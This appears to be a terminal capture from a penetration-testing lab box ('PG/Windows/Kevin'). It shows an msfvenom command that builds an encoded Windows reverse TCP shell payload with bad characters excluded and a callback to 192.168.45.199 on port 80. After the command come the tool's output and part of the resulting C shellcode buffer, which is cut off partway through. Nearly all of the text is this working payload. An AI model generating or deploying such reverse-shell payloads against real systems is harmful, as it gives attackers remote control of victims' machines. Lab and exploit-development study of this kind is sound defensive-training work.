 ┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Kevin]
└─$ msfvenom -p windows/shell_reverse_tcp -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d
\x2c\x2e\x24\x25\x1a" LHOST=192.168.45.199 LPORT=80 -e x86/alpha_mixed -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of c file: 3017 bytes
unsigned char buf[] =
"\x89\xe7\xd9\xc6\xd9\x77\xf4\x58\x50\x59\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51"
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32"
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
"\x42\x75\x4a\x49\x6b\x4c\x79\x78\x6d\x52\x67\x70\x63\x30"
"\x73\x30\x73\x50\x4e\x69\x68\x65\x64\x71\x4f\x30\x55\x34"
"\x6c\x4b\x42\x70\x70\x30\x6e\x6b\x73\x62\x76\x6c\x6c\x4b"
"\x51\x42\x72\x34\x4e\x6b\x44\x32\x35\x78\x44\x4f\x68\x37"
"\x43\x7a\x75\x76\x36\x51\x79\x6f\x6c\x6c\x65\x6c\x71\x71"
"\x73\x4c\x74\x42\x36\x4c\x45\x70\x6f\x31\x6a\x6f\x66\x6d"
"\x67\x71\x6a\x67\x6d\x32\x4b\x42\x32\x72\x76\x37\x6e\x6b"
"\x33\x62\x72\x30\x4e\x6b\x72\x6a\x45\x6c\x6e\x6b\x52\x6c"
"\x52\x31\x70\x78\x59\x73\x53\x78\x33\x31\x4e\x31\x66\x31"
"\x4c\x4b\x32\x79\x57\x50\x56\x61\x6a\x73\x4e\x6b\x70\x49"
"\x52\x38\x69\x73\x57\x4a\x70\x49\x6e\x6b\x45\x64\x4c\x4b"
"\x33\x31\x59\x46\x46\x51\x4b\x4f\x4e\x4c\x39\x51\x4a\x6f"
"\x54\x4d\x55\x51\x68\x47\x76\x58\x59\x70\x51\x65\x48\x76"